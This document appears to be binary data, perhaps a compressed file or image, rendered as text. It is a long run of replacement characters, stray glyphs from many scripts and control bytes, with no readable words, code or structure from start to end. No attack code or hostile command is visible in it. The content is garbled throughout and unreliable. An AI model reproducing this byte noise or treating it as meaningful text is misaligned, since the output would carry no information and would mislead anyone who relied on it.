Ѥ�~�V;湠B ���%Whم���f�	-$�%�n����v�=Ǖ2�)��G�+�Y�B$����m`d�F�E8?Od�N�p��X���O?� � �=�Ec�Mj��S��Di6��w�<*TK7�MI��oP�Xg�yb.�6��.[4藕5�}&9U�Meڦ�	�WK=��F����~6'�� �xz?u~���"�0ap�mݟOA�_�4Iʼ��nއ�/ �?U��/'-[N�����9��ҭReN0��p����r��+��j�0T�����t�KBN����f���z������L>����P��.{�r�jW�6�32ec��n�q�R���~Jq�mi���9j�Ecp���1�+��Yqc���wo{��!z���Qyю2�DF; ��*%�_A
SCs�TY�f=� U�K��*�[�& l����9�@@ǰ�Z��L�h$���P>�������L�OP��� �6��~{������y'�7�Ѡ8���~&]����o,^z��>H{�Rh�d"D k�����!����8(�X4�}�Tj:5���tD5c�5����o�Ʒ� �Z�� n
��G`�2���'���x��\Dp��L��5f˜d�j�(F�8��P�:�wԠ�t����kRs��z�A�1�{��q���+��~Y �� �y?XV쵝	!HY@� A����>�����l1��7�L�\��� �w�?�՞RT
m'��Z[�?m_Ct�m{Rh�~C�����#<}��� �/��K�Q����K膳�m:m���|��Ǘ��z��~_/��x��R<T���_׺����3`�L�|����>v3�s�GxCZd���y,Q�`yh2acn���u*�f�ewI��)U�\�K����O.;����ں��bu]V��
�?�L�ú��m�&x�1�ݾ��56֭�\v�YkO7,jM��]V��Pm�0��
�oMV�d��®���GoA�π�+o*�{\6����V8��W[����:�S���c��Z-n�ƾ�B��үI�)�Ak�*�+Y���w�1S�N���+M��]Z���c5���@q���zɌ�[ۇ�x���}/�����ܹ��[\b g�Ӻ֟91��y����J�� ߨ�mq����Ch�94�;=��?e�o����%{~������.��XN]r���?h�_]T������#�qL~����^+��_'�c������t{Z�X�_E���i�~L���;j;X	t�-�"Qө<��g	N�������{��� �}��Oi�n�6�Tjv�4:~�CZ���+De8j��ֆ�0�uik����k�'���U��`�Mh�%@]��H˼���R:sʲ	 �Q)T鵔����OB�n4���-L
�6��!ա{&��^��SIV�Zoa�SHd�}7py#?EmE�c�_�2/mT��Iʭ�l���\��ǵ5Z;$ā�D7�y�IF�0x���&��=�~�-I��wS��de8T�&��Ĉ�+�Ms�D���iVi
�h�i<)X�89V�O��(F���L��$���%HO�Gu]P5�yS���<�/5=]�D����#�I�4�J�h���*�y�X��Ԍ�U��#�U)���R �'����CT�:E�@<(ҺF���-�F����+8q��S�ɝ������1���M�CGП��^�9���y�~����O�T��.֝^K��O��b�9�ޒ�"�b��,�<�7�A�/+4 <+��c���7K�il��bW��L�J�̕����w�rSH@wX�X�_Y�o'tBI�n�s���讗a:�Q��Ŧv����eM��Dcq��z������������ Ƞ�~���,�ޚ� &2roO��_���Ե�4*��[r�JOԈO��c��/.?U���z�L�J�}[�w.!�bF�z�s����2��-� E��c�1�0r�;��Z$�[v�����[�9�R���Eި*�2���ʦ��e�M9D��O\����`��������	���%��"�B:���Sa�B�=�ro�c�oO閇�Ԝ8"B���_��G� ��� ��|w0-�� 2�� 7�|o�/�b�+�0��>�
���n����U6��ª�4�8@kc��͋9����(ݩLa���w鿎}�J��e���8�Σ��\��+I�,�����i&����T'vJ�+*�^� rhC�/0{xV�6���"!Fѭ�\���T+�����x0���TW$�	´B%Q�+�8�B�t`)t�l ���� �k�\�N�x�7T%�,�{�m%���:��u�\ңI���@ *g��r���˜��辍�j9������q�_�<��g��ߏ���x$��y��Ψ����͵��AÜ����Ǐ��'5�� �_��l��x�K��__#�r�S���V��_y}RG�˟N�f�I�c�a+�.�Xk{��o��]F� E�t�z�O�ݮ��%rW�_�;���9���2���
!��i��{��㧃���k#�tZM��@�b��M��)�@S�Ե�HSxk�.=�v�.]*�=��\��U���iin����R�Vh #T�mzNk��U��ڹIf�<��=9�U>�4�f��Q뻵l�u����� .�>NW��o�����?��]��z=G6��M��@���O�	���W��n;-_�ť�KWy�/Zb����Q?�v��rkr��χ]=w�:��+�����G�y�Q����[����/�r�����hp���8�9s@��� ��^di�� �ZZd�&�L�r�7�*?���Ѹ)�؝N炯�9Zi���h�S�.��-2�[��G6MM�y ��2��?`j�kgT����"7by@ZL۔�!��A{�ou�+�S`�M�D�V{؊�;�{�v�H�!7�d+��q�+8�D8;�\a��B^�������r�\����U�A�
�-�� ���S����98+5��H�R�mw@s���QV��*On�x����!�2��B ���
�hc��B��KvI�=S�(hS<(ѡi�*M���+x(���E��W�� �@`�*MTUjm�DJ��l�"Fa.\E��Ŕ�2r��� �R����}=�R���-�cj���W>S�1�������f�X����0�<G��y��_���gP���y�g��g�֋TS�n��.�M򜵺U�y焙3l�z�Ѯ�q��9r���zM�Ih�����̼Qˣ�];S|�ʗ-c	$��T�%��~��t�Wո�N�i�s����\��9g/��(~ܽ	�N�mo}�+z�+O��/�#�Q<yWV^Ld|��� h7W뮪�O��mֹ̆wΩ�`O�1������i��C�� �����k�v��,�F>�!m<w<�f,~u�Q�ײ�5@LԨ:�� �G�K�Å���]_�_�Z��Z�i�ig�S<�~վ,��
�> 2��_Қ���v��\����Q|I�gJkZ�Nj���:����Ă�h<-��ßɎX���k�נڍ�� Wt��jL)I$:ID8����I�K�O���QC��9�2����N�0����P�nA=�*e�/kJ\�ftc����݇�9� *�y4G�?o	*Hg������;8Lz�JӍ�lbW�?6� ���߼~3� ��x�Ǧ�Ͱ�+���_Ԝ�į���X�T8��qhS;V���<+(R�좭��rUWtd��0�����	l�d���m��� T�0����<oI��U�0V��U��$GS��V.Zb���C]�U�,�6��S��oa �;(�ZRrc�I[�K_��U����� yUYWt���8V`�\zO�*u��*�WV|c�+���*��r��4>�=+��iس<�W&mpj�W4k:>�7<� ��t��ҾtA��V�4b�^;�_3��Ϧ��7����s��_����,�nk� o�%a�ω~W�w��?3������B>a��O+�3&1�ϓ;�w+��?��''*�Uz�`��Vy��=��]�9�=K�+��Ǟ��UH3���@~��-k�ֺm�^�
L=�=�>x������s���v����E�YoB�:��A�%r�k��y緯����W֣I�HFRG��p�<��ꮹ��3�*��D�+�?'�ӳ�~7��|��G�k�/u�ײ��k	�`?e�|�oؿ�-���K盭Gî��7�t�ך���k�!t�3���𿩿�|^?�^�v�k�'��.:~C��h�Lg��{<�7�j�TR�;�Z�*49���ec�#���g���.�g��;��Rg� (����a ��]x[�6voLC��N��w�M��˯7˃�����Mh4k6P���+�MG�h��S���52Hǅi�(�w��x���v�-1�kDW֩��T]}"���NT˳��z�X�{WK
yV��ПiP
�}ʫY�^���;���W�_ZΙ^;[�Չ)U[ZW�TY��`򀴈�����@�Ԟ9�E� ���?�aE����wd�� �*�t�D���Z�0�"W�s���h4�τ�h�iZΫb1�R�b5j&��VMgJj�p&xE����l*7ښ��c��T˔�"�hgu���Wl<)�Z���9��,[n��@Q�d0G)�eh�$���}�]��9R�0J�9���=��Dl�X(���@@�o������E�eRa *ח��O��0��F�8Qj��ʆUP�F�8A:��9̧h@�t��� 8IV��!�)IfЯ���g;�ί,�����K��3��;9r��/�{�YeX���?��_������#��<{>��n7��'�xt��n4WCZ|�{���ҿ�Q��`}���;�����uJ�� ��w���qe��5�zw�-_Z��� р�WF9e�����_l+�M�m:bΥzΖ���Z�˗~�y㷔\dxR|7���������ީ�'�Z�����U��D\�Qh��>��ܻ� |5z��St>�J�Ϊ�����L'5��e�{7E~��?-�gNڲ��_����{��L�G��c���v�;���uV�喝����~Ep�>N�w���������&ҡn�tۀ��&Yܻva��ZE]4�Ul�_H�������ş��A�i��:��ݔk
w0�; ���Wo��� t��|���<ϦnM}��ܯ~p����9R0��p�P�s���A��Y�0I)� f�x ��DSL�Qh�����1#��c+:��e��@�' ���3�g��ۈ���1&�
�]/��D� �Ў��ߗw�2~��믉���� �sl�1%}G��W�� R� �/
��"��¢H#�H�T*G(��h
�D�u'3�g�F���0�� �|.l�t�ގ\֞�)q{T�yt�ֶLp����R�V�4�W^taq4�c*�@��kX?TNꪡ�����ڽ+�'�. vQ�O�w*b�ʁ���䬪�����+y���\
��@A��Bd�Tp�(�Q�ja�{H��i�C@����O��d�(}Cpl�O@}C��i��8�g�<���;��r�H��_իu�V�.k�4;��U�����d�/ƿ+����"�z�+�C/]�۴;�:������rE'��e�M1��z��{��3?�pex��}��^�H1
�Ӣ#hz�n���5$���Ǹ+,�ܭ�Yz�+����^��l�8�em���y�K�Z~��>���'W[��+]E�&��>�3Ue��|���m��wz{:�}[��참L�z� ���r�`��鋎����E�����^s+�?��������� *��ccsS�)޺ΥV4���[|l=s�g�W�<3�e��M��A�S�Q�.ii�B�-�����KF�@�(d�b;*el}�[�v��ӥo��J�)P�\9'��'0����?+���[���:�RWsE[ڰ�n8�La��ԕ�xp�y^_&��z��tō:T�>c���W��2G���u��l�Ã��³�$eB؝�
�5ơh�i%��׾e[��a-$��K�����H��7�ޑR��p��Yt���\׈�^M��ikzZZ�?ei���u����W>SU��o_�efM��[>Ut.�V.h��U*�=��(�I��r
	��I��0ܟ���L3	���Ҡq�9P�H@����
� $� �� vn�)�m� ��j�f��k+7y@�d*�;B4!CN����v��cx1ږ�vU�����D����ZK3ʐ�H �sI(;�RH�_�ʄ��dīD�]R�X78�#!Fѳ� 3�!�I
����`�����i�eYwoL���� w��r��U�K}8(��:��!C;��S�	���M���6k�P�
��ݭ ��lC��P�o�s�{ uGI ��V4�Ot4� ��T��XaM�o�K�t�4����\����c�5jF�t�L.\���?�����E��^��ϐ�~���ޙ���38y>Oۯ*�+J�� �h�W:��ڣ�~P�.�77Ḵ��T>'��R��^?w/�)B��K�~!�~�N�mVCi�v�ǻ��O������]h������W��8}Ys�����	\���U|���o��z���N�X{�c�]�vx���e1�&]�~�Zt�)��kZ!�� >˓/%�%��;�ָ,��B��;��97��M�=" �2�oW�kӀU�Q�B�l�qK��AQv֐g;������ߵ�G\�*�����ς�k�|�w��V�l�K:TZ�kD�/�YS�}P<��t�k���[�`�j'e4x�+l� �,٢ 3�3ų��p;����T�KK*�%��0�E4GUI�qI�yTϤ���zgӢPϥ~Y����_�����|l'�x� �B[`9����Ҿ��+|��T��+���8@��Q��Iʐ�ЁZ�A��$�%,�'��&G��zg��!�6� �<���ssP1� �ϧE���-!ZJ����I�֓���H�[��VD�Y�(HNt�5��S"pQ
�Y�|̂��!ܻxt�*�CeLeU��i���3��\�ĺ%؏U��G�L�Q�@����T^��t�ON`�Ge���{�th�o�
��Y�/�+�i��&�0R;��y_��}�6q���?���텦�������L_�e�Mpݘ�Dm��vx�QxZ3z��.��>����� �g�f'+�'f=++<Ը�\�3��V��uE��%�� ��5��i�\�_{��µ��]oP�{��r�<S'���~O��Z��gZմG������W�1�a����e�=��y��i�=?lʵ���Fڴ��r���ӣ���Y�/�4fYj��ڭeV���+�.�����eemt�[JM�t�����5���y<�\��u8\5�#�tb��*ꁍ�Zוl��G�`�%|b��h��u;�TC��O`s���Y��~~�V���~�=J�Z�k.��~����� ���>?���<�k�Ӵ���ЧI���� ^��H���wZz��¶��S���HѮ��򞩜���H.�w0��q��6���=�ܢ�´���c!Xބ���B�{��̩��B����F�F�-k �T��o��H����!l����3|�iAwiT��?XT��B��&Q��n<�s��@�o��JL�l�7#ի��Car��< �!� ��zD�NT�A��K]"|+/�N�kݎ��[J���q�
�"B״�d�e%�P���LB��R\4��f��5XC������`T!P6���!���1����Z&cd�KKHִ�NU��Z ��_�7�_$�S��&P%�s�m���H���i�kL�EV��6A�M_������Hq@��L��T-c�G�hW.����<��q(��0�}2B�S��
�uUl_Ǘk�{T�gq�3�ۆW��=o� w��Ү��s�����q��|�9�@z3��l�f�\T���.�e�g��=,���=|��okW�������L�;�����?����������[k,���_SԮ��ZG��I� U��&��u�#�?��w�.�o_V��5�O��R�"o������IX�V��H
�̑����K~��t������E�=R���e���� z���&�ǫɵ�͠�� �B���p�j6���d��n�r�MsE�T��6��v��M�}M��6�L���9Q�����.�J�Nе.2�Xփ�'���M�%r|ܵ���)� ���cө.�h�e���c����G�[���m���ۺ�~���L�P��a;  2F��e{_���
���h�M)��i&?U]U�3=#or��mi��G�hn�C���,�_�e� o��4�Ä� Q���v�����c_�RMyqx6���ܯ�|Z��t� ��q+��
��l�A%��
�]O�|�>�1��������;��>M��i�?��V���O���� �R�C����Ey.�(+n���P#V0vV���|ƒG�"���ͯ!MeU�T�U�H@�H�i�Ќ�Q+N��́���@�p��-�{E�˂��{��`?E�Z�i�L]:ѥ�
	��R�Wժ���2�8�%{�?��X��G��͗�G�O���8{�>��;y*�E�E�[��M�LQ�G�%c��i.�e�ZԲ�5 ���\�b���+*K��F]�����͉zm�[� �iT�0��vr�]�-l~}]�=ʊ���jzK�鴸D�B�Oh^��O��6_iW�U�\����e�F9�2������F*v��6U�#|��������p�s��=;����F�:մ%�B�s���r�k�'ChԜ��j8Ci������ecsǷ�u���}�U}�Hios��]\h����F{˟��$�<��o��Zz�Q�u��ǘc=�� ^���a�1�y�FYp������f���p\��� -5�v�NӅ	1���S�K�G�;mm�;� �萯.�I��y4�C�J��s*��ʷ�L�(�9�-"s*�ilR��-�j][�S��;9[i�E�*e�R㶻E�hsZN	V��ǖ��� ���z��ʡ1�	P��~�>���e�Á�3�NP3iA�H@-� �+�/�֗8@�N	 �B Tf	�(#�h3�A_y@=��*��f����R��7Lu�ʯi���iQvli��˺������}U-�m��B�VYv���[�	�!�Ġ�1��T-'��^«�쁤ZW;�"h;�T	Ԟ6mIq���4c�A[T��e�Q0'�@p��@�io����iP8�h@���@8:� ��?eT�OE�\r��nҁŪDj�eE�i~������N}��4�����[�Ua����;ɏ;����:��k����u"���c�����.��i��.����֖>�OϺw�k�n������F�_�߳� ����G�Уclڗo �]�h5k;ˏ� `.[�;q��_St�:_ 5�h�
�헒s�������T�쪾���p�wfY��˻�:<6c9;D{�)4;�FT�Q��+�v!�s��s\�}U�����22
�)������̎�e��j{�n��Ukt�Wqr� �:��M��We�AGb���v����ۭ{�="m��Aţ��������~C�g���콨�ഽ$T�%�n
se.��q�f[2����U���.iU�jv�R�<B�7��X�P�c#
'�s6�I�Y$m=��TSIts��V^I�+o�r���4�#�~O��\�� o߾<�Ō� Q�_���8����O�wo�� ���<+Wŏu��>��"�*�%Фt �A� �}�	����2�z�MRӭ��Wu����k�h�iJ��=�+��#�C�&1�c-�*� w�٠C��
���0�%a��P�j��L�����}�E}W��Ej�����%�^��= �����H� T	���>1&ht�n�M��zL{�LS�n8rV�Q��aBl�J�P�BƤ����lu����M�,�*�M��'UG�\��M��՜�p�Y�W��zI-��+?X�9i���j�Σ�i8����Ö�-r��o��K]�VwǦ��/H��D���7�=�qqR�a;�5OU��,j��c�S�q��n�RQͥHr�e[֣p��m�9��U�{��O�����A��/����[���H�������:z�L�m��n�R���z�%u�$qg��k--v��f[�Ν8��ҧ �*�px/�D�X2�&N�� ����si���+�3@p�� AI�~���I�c
آA	#8*�I�h<����-N��째����C���=+j�O�[Q���Vږ}��U�g�*c���}@��JҨ���ց�*�k7������{�d���̂w(��8@�d
Z�(i�
 >�d`� h;�ɔ@n���'�8�@�V��2E��ZD ��lw�{J�䌆���cIcN��U,崬����W�U[\��9��ouW{D9��Y�yk*�顠�gV@��`���.���
���ײ$�H�Ň��i�l����Lѷr�6~�2�6%:`8T��	�(#s�J	4�%F�(�7��Gd�ry�3(����T<���9���С�3��F\`aӁ8@�4
yq� VH�
}fŷ6�D��Y��-W�u>��+U����e�F��tH�Xq9l�+�+�zz~�u��d]ݝ���{�ϑ��p��/���ܺ;���B�n����oRma�+i\>L9h��ӌ8J�v�����s�A�yV�S���[��J�<#+��R��]�]*:��b�q��κ�SY<��ᕜ��`�횚V�Uf�����[Ӻ�n�SuZ/g���v�O��1���ߑ�5���vL�kV� �զ	� *y/����}I����P�z��ο�ч[��ɦ�pZ�O�+��R� ��~S/&�ټ��Ċm y@��:d@�� "tTA�8P�=���xRԲ<�a><~J4���ys��tY�6�]EJi�yT�k=0UB|���!���-���v#��=׎�>7�yq���O?���~O��<����kŏ�<7�Fu�W�~�*������o��(��_El���� p�����rA�8�����}�����?��;����>v�Qi�5r��Qi]��Ȧo�#9W�K6J�	�p�
�՝!R�J�\����y!ԡ��ҫ�"�T��VV�Վט�g���]�vT�Zt�Z�5��
�O굝�Vc���(-�U��v��t��*l�6�ҹ&[tI�S.��e7�D�J�j���D/���i������S�A��G����l9�12��ߛ�5jL��	'�N��+Γ��a�H8� [��-2��ð�ε{�� ��?�������+wҷ�� �R��$O�m����
�}������^Q��s.x��S<zF^MF������^�[�b�֋>[(�8>����V�=�<��3��X�K�: n촘i�~]��M�C`b-dc��J�CS`���c��$s2r�Dz��Rp�b
�<�@F��| �di����NCi�����h�i��d�M���QH�6����l�[dIk�)�����X��*�!.��N��3�G��(�����A�-g�[�]�V��5���k�LG�h�ƊҦZeEB�ڣ�RUD�/��J&.�( q@��bP2�In9
[n�����?�S�T&�\��U�I����)J?��fy�hτ���U�2����;>T�V?T�pq p�g�Ij
��?9P���xaY��T��>�-*J0�X����@���%N�v��*^��n�@��>�Jg(�3%6�vJ�4���@���l�(ԉ	ޮL�Ѳ��SF�%�p�F�.s��4l�3teU$ eu(:�`o�e ����쁟��������N�y��S&����1�2�p@�D �]��< ��C��l���7�����wZ��;{.L�Ӳ>������N��v8�cA����{}'Ǿ�-����{��
Ǧ�m=a����G�O����+��e�?�qY��0�ϗ������/��^9��o�l��ng��+׿ӹIf}�E�Y�XR���y]g��|�����\skt���Pr@]2����A�Z�[l����U�������Ép�b�1�J��7"�ƝZ\���[�/�ynnp�jz�5.�}w: n� �U%��1�/�|	�D~�׺���}:t���1��`��<~�n2���1�� ��ᭈ����2���}�I�����{e�Ղ�f)��`�@�D�vyC{1��'spr��ٰZ2�H\��a���dk@0���B�yhE�G0xQ����*=b����lت�� 0�����x������ o\�6Y�ʿ%�� }@�� ����v�F;J���� �c���K�>/���������2]��r�[t�«GJ���;�m��\���Z{�m� �����f�:�[ 7�t�oF���8Y����dB�R��.9�WSt=�>�5�w�QC_2�!T �̂��7���-�QW��Oe1�G9$��Bؓ�uly�. �e��_.q�ɠ����R=�>8@��%�F�.	��t����� ��<�2�V���L�H�T���$�����$s� �ˡ�CySDw�44�)�R�T4S�_�X09�� A@#L�ʍ� ܩT 9��UW�:��F���	���h�징��fg�h������G<4@�ԅ���=�.�#t
�Č����I"B��4�4�
�� ��($R~��ǥ�/�3odE覠`�~�4́��	�$��Rv&0�¸-'A�U�#It�a[[�	tnCq>�E���eI�?Ug=k����q�*���6zM�j9�w���4TnZ� �*!:��������J�h�q��,�7l �X���(��L�@ÄI��%�j��0��P�aXe�K �ҦͦVV��f�,�b����umqS�[��q�gf�M���-B�8ZTx�*i`�1��$LC{I$�*2�e�� TA P�����������k3�F�Z���P�8���ûD ]�io�!6�0�3iV��O!BNk@�u�9���D�5����%"w��J��2�Kk�0���< )v�GC˻ ��4�uj�d`�e7��K�zpY�~�1�qg�e��~��n,j�֩i�x^7�����$�����=U�mi��p���iJ�U� ��ϙ¯0��a�����ӗ�ˏ9���>�e䗖��/Ljak���m����]�M��)��9��{���uzf�5�,<�2���׈�s�|���y-��W��p����zm��n��e^�k<5�*=�z� ��>D�x�L���Z��*��`'�� ��lq�e��y�x,:��Z�6����U�}����+�㵧Ft��aTW���,��}������1�n�_���W���^K�{�d��x��~l�y{7O�~�cJ�4v���ǧ���j�D��O(LLa �%��@V�)L�2���1�л�2�'�W�]Uj�(t�,�j����]�vG�]�1�y(̄L �f��� P\_7���;�^9�޶�_�Zx����� �~�,�I��	�qӭ���8_�~���{�3�u@��{Yv�<9U@�O����5't�@��(8� �d7��
(��ӫ[���5i��mX����Ǥ�1�Ğh�$4�����+����Guew*!�8�ȿ�Ccɭ<fQ[5S�O�(E�p B���d��R�L����)�gC��朩��݂�e_�Ur`�t�P0�@��@�HA��b���۲���goNsK�g�\�'q�<���6�[m�y��E��q3�}#��� �0�`s���ƀ=��:�|&����>�4�"�IS�6��hv֑�ͤ���c�q>�A_T9�K�n��A�
�L�N�Sq.�CBԫ���R:ަ�q�ؒL�P"bH��o��4�[�1S�D&���
�z�J����C�ah�8T	�ú#P@s��RB���Sk`�}�_a����/#���ñ>�����qh�+��I�$��l,�n��ΧA�ZNY֊����T.(U/hUtv���0�ܟ�|���@�6r��A�� �! � w���5(�4�� �d��7�()5K*n�+A��l	k��FK���ڴ8�;�4W]Z�*��=(oh��
����ӂO�K���|��Ȍ"c���pQ�d���E�����ƍ}"�>�������4�]��VSi�=�8?ꃛ��a#�<��$�T$��``�7e��>��K��I@��k@p@a>�Hä�[����� v@*���Q�����Ҥ7s��W>X:1�J�m6��:���/C�s��\�=���}��[��������U��'�����t�_���}��;��\~��>+Y�ޛ��6S��mV�����}�����~6��z��ak��ҠX�m� ]�&�?�o����o��^[�g�(6�O��,�.;:x�Qu�����EJ��i�.���x��u���y��[:���`��|�����'��훴���4n	/a=�]S-���9|\��|��Q�~���V�v9�i5�L��ek�;~����5�����;���ƭ`���1�x�6Y��Ptͳ�=q�h�v����Ǉ���u�Vޖ�c�qÎT�m�ǽ���R�� R0���n�{`�(8�=��m ��4�e�"�s��`��on&vlBV�pª�T�NRm?�� p^��5��2o�x� ������W��O�+��� x�l���W�������?����E� Ɯc�/k.�1��1�U8D�v�`�����8�� �b60�� ��)���I̬r�'��eGeυ�r�wcз.`g*�
�m�K�+Nܻ�G�j�
�a�2c�i��4� �D^ƨ	p2�wn�҂1�K(��My#�?L�3�ĩUS}p*>?U�=��Ǳ[��0��,�I�{�(6)�Vy>W6{i��z;���sN�ʍT��_�o�M� �eV��2WѾhZT[W�$��vχ2�@'�`�PTQĴp� t�	C�P��N���W	����(�Hw���s��9������,*�2���Vi�d�#���� ��� �o��$�4N����M��"�ó�L��=D�ʵI�\;�ȍ�YFIp��t�Lɔ�#BH
C��(�bM*�·ҩ�j�c=��]�uvTl��ɲӵ2�։���͔j4�Ūj���
������U�h(B! ^�<~�S��-q�p������Y����o���;�43��X��r9SWT�-c�'=�ͭ�'fXI�T��OqCw���:R����{%�[�P󅜺�m*%I!V�r�]�*r�X�%N7a@��
�2	p0���� @���q���*c�bG��A� �����bҝZ`�Q�a0�<�P��� 
m��|�����p�����P��w@� �!�LvA����@jD���̠����P�AY�[��d(���=W�B��`l��s��|3�5Қ��Au7���I�;/'����O���+�>���kgsA���x���+��x��|?+���I|N�u;&:��:��ߕŮt�1������5���n�������~ݱ_� jΝ��.��5:f��X�y���Y�������w�u����V�Jޙ�tl��S��<��Ɨ}����\t�ko�z��K���z��5�hd��� ����L?Ł��ڛ[�v���l�m��R����~�l|c�L�ߒ�<}c����,�yyQ�n�����\}�F8��埵�g5k����s��WNZ��^ZQ�D�9�s���?:�#˖��-�˄�c�ַ�$�ay��/�N ����x߅@@��R�f�yM �n����}�BMk�*Ry~
��RZ�����U�����K��]}C���� ��O��������E�>_�_�����W� �";m��7�?��??��x�S�W��o��ʠ"\0~����O�@ָ����2P,Ȕ(b�~�/zR���ZbKr;.o2��׭0��\|��8�YX��ĒB���Dn�p�������^�bbU�=�j�tʎ,�
{���D���q�(:F�++�JK띯��ej-k��daZ!T� �%o,ЏT��U�~�������$B����&VF��ަ8��E}fn2B�t��%���V����q��J���q@n�$�
�X����	�G	3	���
j�9���%F��9P�wj����:Tia�TLNS�Ԥ[�q9�i�.p8T�AC�L�&��
}h(�v�(����ʎA���yS�%5�6UC������UF�1�L'$���h�l�sW.Дڡ�"U�����!7��
C�N������V_��a�'��Mڷ�i9�I�!(�]H�V>��j�lj�Ԝ��E� I_�7Ű%1�l�ű�.�2���xi�n�UEͭF�?��U6��	���H@FV!�_q����?�Tp����l��p�� �a+�:PE{�U�&U�7s]�h(o�J��WV�Щ��򳵄��Ix@�Cp �T��w��H*�m���1�W�����K��6�9VcB����s�p���L3~�dJ�m.i��D��5�R�\PG08�S7��K6�!E�1�
��V�G��(!�ʍ-�b@Q�lM��{�K�3'�{K��KZ+c�R(�7@2P9�!��($a � � (�� i@�Է�{�B�P��f�Vͫ����_[:�@0aa��X�&R�����������8�+�/�OC�=�W�Nn~�^�3���\�x��;p��TK���[�0���w��=.ک�2:���_�%U�
�Z�J�	��8�����W�,���������𧦓	D��W��j:��h?̀V�+�vH�tWITԵfR�guzZ@�v�'q�p�-�=��2s^��|#�=SOu3���j�e�;��k{�����/.�$����t������p�hԇ�L8y���p��y��M�,m��h�fTpew�ɭ�*����@�i�N�."Pt�Q&��@0����	�P�j Vxs�P)�@7� �AJ�n�G+;6�TZN��F�$��G!����e�~K�{���� 3��?�F{��^|e_���x�F�P0�D�G�r��� ?.�_��{>W��o�ê�i�E�>�.�K���Q)t� ?� �tS�p�?���5�����'���!8��*���R��6�|O�{/a�ʺ�2�ͨ!\U"�D	@�Ғ!V3�G�B=Vt�h�(��~♩T��ʶ�}��FGuh�Z��u��E�^@°]�r.�{��AR�t�=���
�Qt�{.oV����*�+n���uR{"r��j��/��>Z q��U`@<ai��!��+::� a9�G.��W�����"AQ���ة�a�
(�Q���$�}�N|��\F��J����)�
)Ox9r�o�!�Ү����3pi�Ʌ�P�:������A!��Tn� T��(T ���-���Uʢ�1���L����謒��F�65��p��"¾�q9�N�&�I����"�R)��!D�U!�ī���2��ЛI�kA5�V��;��Z+�Q��pVņQ��o	x$��[Lڛ��*��B@�6�����a�ّ��(>t�+a���In`�A ;[�("<I@�yA���
�O{l%X���,��w�,��ڊo����m'J��`u)nh��{�uk��M�&�������A�k�Aǔh�U� ��e�����vV�N�sv)HE���(�;@U@��*�NPhIK�R`��H6�A
v��h/��k-�!�w ���A@�@~�D*����P7w���J7i�ց�{'����1�������(� �;rp�S`�@�ǎB Wn�B*�Zݵ&r���OS�ꔡ�@�c��,6�����+X\���K^�.L�|�1�iVT���h{�ϧV9i��촛Jq4�ȓ�$K6��$���9��}]��ݴ�CXͻ~��z]�� ��}C��f���'m˩�M3�H>v�����c��,�hz7�
�w�MAE���{@��\�ǔ��u'�-[�i�X�<ӵi����-��.#��le��˞�%�N�ʴ����
b���ƕt�ID�@ �r�'Nf���$ c��p�a�?���b �i����pP����#�I�6�J �«Y���c��V߲�B"_����#l2}K���?׽�����J?t�#�W�y��-� c�~*4|�ڿD�O�oǿ?� ��>�i����å0�V�̄
쀁 0�[��c����L�{Ǖ#WЬ/�{�\�F�>ޑX��u�{u[ƕ�y����+��t�"�F�UV��PvVBe�b�<r��5�P�.cZ{����G�B5Glx��eo*��o$:Tp���� īb ?��J�h*@�q�n�(L�
��0�Һ=�#Nc��6Vm|n��W��gW�ߠ�����!�,k�<u	�Sk��o��O����GUq��i��cI0U���0`�Bʤ�T�@M�Ԡ�g���s��w�Sz?�P6�8&HV��F�LaM�p���VU��b]*��FGud�犭 c�W��: H
�&S�,�4��J�_�U@����

�eO�H�
*�
`n�rh���V����NI�ͮ@��:v��}TX�{���N�) ����Uv��Ǣ�l(�v{*K�����%�hg0��h�H�\�a�*>V�� ���@�!%W%����_6m�ҮA�ʶmY2P��r�qWq�&�X�q���Ujl2�\L�P�Q��@����=wmA�������pP@�jI 	�"�P��[�������u8��V͒電��lw�[4�U%ZD<�%U����1�h���i���+K�^K����UiB� �d�a�hU�A���~��-&��lp�X3����8
���T�3	��D�-'g�\'� ���$�?q����������O3(*K�@�P��8��� �Q�,�bP>�L�*���u]�%�I�>����d}���` ��ʄV7�:"�Z�T���.;[�<<���j�huF�sB���u� ֽ#s[�+���!W����h�h�-��.�Y��:���'�|-,t�Ѝ�kG8��G?�ޕ�V��>���O�	p���Ui�Ԫv!#d�I���Z����o���4��Q&����<@(��	5��#0��� ��s���d��D���.0��0��%��K�~�4�*H"3�ih��I�� 2�� %� �^� ���g��TN�Z�����o�=�</�-���-_�~"� �~;��>S����o9��e��|�8ʣWm�P;g�->D9Aǔ(��ʭ����[�	�|מ`�U��I��X:>�.�`F!"֋k䑕|Q��D������l\YUă�tk��B�
��Ml�{ �Z��ue����wV�j���� TҨ��7?�^&��"-A-*�EJ#�2BP��a�k4E�����wJ��Tc�/f�XCHV�ON���-�'_���<���W�Y�~O���>�ĨIZ�<(�=�q2!R���!N��M{�EPq��U�sf;�ǰ7̈����ҢM#G7�c���"P���|�T�ޕ��l8����1�p"*\QD�*��X�Zt��faZb���G�M�$�LF
� �;r����ak:Z]�d��s
-�#0�[~�خ�!Vr��3�_J�8��4��>|�-�S� �����7-<�*�Mpm�~�R� wZU�u�ؐ�W{X�ކ��;Җi��o�*�/�,�i�����h�I��PZ�&����-��c(p��ϲ��4�r�옙@Jn-8@��%j0Cr��&e .IkdAEz�Tq���M{o��jvᠬ���f��sK�aWM�\ յ�9�Zd��m� �*�p�QP b`��t�P��������+^R��X�L��	�И���
��Ӊ
�l��P��ʋDsg�����Q�"��8@�q�IN�uE�w���DB��| @��qqk�BO�r�=����9��| kj���	�#��5������� �����T�?D*9��Q�c�g��ƟLv�O��D�ZSi`����  G�����4 a6'�c��H��F�i�E�"L=�4�D���42#(��m�@�x@��(�m2!��
���|�]���U���� Q��|�����O���ޱ@��}+�L�/ܵ�t�o�4�Vi�ҿC�D� ��{��k�ǅucw\�{9W�aT�ʭ�L
]����'=�O�� �
